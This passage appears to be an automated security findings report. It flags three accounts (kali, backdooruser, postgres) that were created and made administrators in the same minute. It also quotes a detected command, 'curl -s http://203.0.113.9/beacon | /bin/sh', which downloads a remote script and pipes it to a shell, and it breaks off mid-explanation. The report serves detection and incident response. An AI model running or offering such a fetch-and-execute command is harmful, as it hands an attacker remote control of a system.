 Key observations
Account kali was created and given administrator rights
The account kali was created at 2026-05-26 10:23 and was given administrator rights at
2026-05-26 10:23.
Creating an account and immediately promoting it to administrator is how an intruder
keeps access after the way they originally got in is closed. Legitimate account creation is
usually separated from privilege changes by a ticket and some time.
Account backdooruser was created and given administrator rights
The account backdooruser was created at 2026-08-26 20:44 and was given
administrator rights at 2026-08-26 20:44.
Creating an account and immediately promoting it to administrator is how an intruder
keeps access after the way they originally got in is closed. Legitimate account creation is
usually separated from privilege changes by a ticket and some time.
Account postgres was created and given administrator rights
The account postgres was created at 2026-11-09 07:47 and was given administrator
rights at 2026-11-09 07:47.
Creating an account and immediately promoting it to administrator is how an intruder
keeps access after the way they originally got in is closed. Legitimate account creation is
usually separated from privilege changes by a ticket and some time.
Suspicious command executed: curl -s http://203.0.113.9/beacon | /bin/sh
A process matching a known malicious command shape was seen: curl -s
http://203.0.113.9/beacon | /bin/sh
A command matching a reverse-shell, C2-beacon or encoded-payload pattern was
executed. Even without a matching login it does not belong in normal operation and